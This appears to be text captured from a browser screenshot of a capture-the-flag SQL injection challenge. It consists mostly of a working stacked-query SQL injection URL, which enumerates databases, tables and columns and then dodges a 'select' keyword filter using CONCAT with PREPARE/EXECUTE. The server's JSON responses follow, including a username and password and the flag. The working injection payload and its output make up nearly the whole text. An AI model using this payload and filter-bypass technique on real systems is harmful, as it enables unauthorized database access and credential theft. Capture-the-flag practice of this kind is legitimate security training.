 不安全 120.24.194.57:3703/SSSSSSSQL/77777777.php?id=2%27;show%20databases;use%20linkflag;show%20tables;show... aあ
5
{"code":0,"msg":"","count":1000,"data":[{"id":"2","username":"gxuctf","password":"welcome"}]}
{"code":0,"msg":"","count":1000,"data":[{"Database":"information_schema"},{"Database":"linkflag"},{"Database":"mysql"},{"Database":"performance_schema"}],}
{"code":0,"msg":"","count":1000,"data":[{"Tables_in_linkflag":"fffffffflags"},{"Tables_in_linkflag":"uuuuuuuusers"}]}
{"code":0,"msg":"","count":1000,"data":[{"Field":"id","Type":"int(3)","Null":"NO","Key":"PRI","Default":null,"Extra":"auto_increment"},
{"Field":"f1a9","Type":"varchar(70)","Null":"NO","Key":"","Default":null,"Extra":""}]}
{"code":0,"msg":"","count":1000,"data":[{"f1a9":"gxuctf{c77402bf-10a4-407d-ac87-e7c56dacbcff}"}]}
元素 控制台 源 Lighthouse 网络 HackBar 快速源 应用程序 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://120.24.194.57:3703/SSSSSSSQL/77777777.php?id=2';show databases;use linkflag;show tables;show columns from fffffffflags;seT @sql = CONCAT('se','lect f1a9 from fffffffflags;');Prepare stmt from @sql;EXECUTE stmt;#
Enable POST ADD HEADER